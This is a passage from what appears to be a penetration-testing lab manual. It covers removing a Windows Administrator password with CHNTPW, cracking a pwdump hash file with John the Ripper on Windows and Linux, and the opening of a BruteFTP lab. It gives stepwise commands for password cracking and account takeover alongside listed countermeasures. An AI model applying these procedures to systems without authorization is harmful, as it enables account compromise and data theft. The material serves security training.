

To quit CHNTPW type **Q** and press the **Enter** key.



When asked about writing the files back, type **Y** and press the **Enter** key.



When asked about a new run, accept the default answer of no and press **Enter**.



Remove CHNTPW and reboot the virtual computer. More than likely the machine will want to perform a file system check. Allow this check to complete.



The virtual computer will boot and bring up the log-in screen. Use the username of Administrator with **no password**. Press the **Enter** key.



The Windows Administrator now logs in.



Now the attacker has complete control over this computer. Had this been a domain controller, the attacker would now have control over the domain.



**\*Note:** The fact that an attacker can get physical access to your server is bad enough. CHNTPW demonstrates how that access can cost you the data on your server or network. The reality is an attacker in this position would set up backdoors throughout the network and return from outside the building "at will."

## **Lab 57: Brute-Force Passwords**

### *Brute-Force Passwords for a Hashed File: John the Ripper*

**Prerequisites:** Hashed password file

**Countermeasures:** Strong Administrator passwords, strong password policy **Description:** John the Ripper (JtR) has been around seemingly forever. Its ability to brute-force passwords has a proven track record. It is flexible, fast, and efficient, which are all quality items to look for when cracking passwords. Remember that all commands in Linux are *case sensitive*.

**Procedure:** Configure, make, and execute with appropriate options against a file containing hashed passwords with the following syntax:

John<options> (Password File)

In this example, from the directory containing the hashed passwords, type:

.<br>Iows 2000 Professional - VMware Workstati  $|D| \times$ **画**。 File Edit View VM Team Windows Help **Windows 2000 Professional** Fig. Red Hat Linux **Fig. Red Hat Lin**  $\frac{1}{2}$   $\frac{1}{2}$  $\frac{\blacksquare}{\blacksquare}$ Remot<br>esktor E:\WINNT\System32\cmd.ei  $\frac{1}{2}$ nloads∖John the Ripper∖john-16∖run>john -i pwdum  $\begin{picture}(42,10) \put(0,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1$ Explore 北  $\mathbf{r}$ g, Astart || [4] @ C3 ||| alc:\wINNT\System32\... || @]John the Ripper passwor... || c3C:\Downloads\John the R...| **《国画 10:56 PM**  $2 - 2$  by

john –i pwdump

John will start to brute-force its way through the hashed passwords until it determines the correct password.



To interrupt the "cracking" process, hold down the **Ctrl** key and press the **C** key.



John keeps track of the passwords it finds for each hashed file. To verify what passwords were found, type:



john –show pwdump

The passwords will be displayed unencrypted in the hash file with information separated by a colon (:). The biggest ones of concern are the first three:

- **Username**
- **Password**
- User ID
- **\*Note:** Remember that the user ID is important because a user account can be renamed. In this example this is a hashed file from a Windows target. Referring to Chapter 3, each user is assigned a static user ID. The Administrator account on a Windows machine will always be 500.



Linux has been running John the Ripper much longer than Windows. From the directory containing the compressed files, type **tar –zxvf john-1.6.tar.gz**.

The files will uncompress into a new directory named **john-1.6**.

Change to the new directory by typing **cd john-1.6** and pressing the **Enter** key.

Next change to the **src** directory by typing **cd src** and pressing the **Enter** key.

John the Ripper for Linux requires you to compile the application for the machine type it is going to be running on. Many times, as in this example, you can use the **generic** build by typing:

make generic



The application will now build for the machine it is on.



To execute John, change to the correct directory by typing:

cd ../run



After placing a hashed file into this directory, type: john –i pwdump



The passwords will be broken and displayed on the screen.



To interrupt the "cracking" process hold down the **Ctrl** key and press the **C** key.



John keeps track of the passwords it finds for each hashed file. To verify what passwords were found, type:

john –show pwdump



The passwords will be displayed unencrypted in the hash file with information separated by a colon (:). The biggest ones of concern are the first three:

- **Username**
- Password
- User ID
- **\*Note:** User ID is important because a user account can be renamed. In this example this is a hashed file from a Windows target. Referring to Chapter 3, each user is assigned a static user ID. The Administrator account on a Windows machine will always be 500.

John the Ripper allows for the cracking of Linux/Unix password files as well. The only limitation is if the password is "shadowed" with an asterisk (\*).

## **Lab 58: Brute-Force FTP Password**

### *Brute-Force an FTP Password Connection: BruteFTP*

#### **Prerequisites:** None

- **Countermeasures:** Secured FTP, known as Secured Shell Client (SSL) or Secure FTP Client (SFTP)
- **Description:** File Transfer Protocol (FTP) is used to transfer files between computers and is still widely in use. The biggest flaw with FTP is that it is unencrypted in nature (plain text) and if intercepted can be read easily, including the usernames, passwords, and data.

**Procedure :** Install the application, select the target, and execute.

